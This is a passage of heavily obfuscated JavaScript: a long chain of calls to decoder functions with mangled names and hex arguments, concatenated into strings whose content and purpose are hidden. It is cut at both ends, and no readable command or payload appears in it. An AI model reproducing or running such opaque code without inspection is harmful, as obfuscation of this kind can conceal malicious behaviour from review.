4db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x2154,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3